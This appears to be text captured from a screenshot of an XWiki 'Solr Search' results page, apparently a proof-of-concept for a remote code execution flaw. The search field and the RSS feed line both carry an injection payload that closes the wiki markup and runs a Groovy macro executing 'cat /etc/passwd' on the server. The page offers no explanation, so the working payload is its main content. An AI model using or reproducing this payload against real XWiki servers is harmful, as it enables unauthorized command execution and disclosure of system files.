 XWIKI
/ Intro / Solr Search
Solr Search
}}}{{async async=false}}{{groovy}}println("cat /etc/passwd".execute().text){{/groovy}}{{/async}}
Show: Highlighting Facets
Sort by: Relevance Title Last modification date Last author
No results
RSS feed for search on [}}}{{async async=false}}{{groovy}}println("cat /etc/passwd".execute().text){{/groovy}}{{/async}}]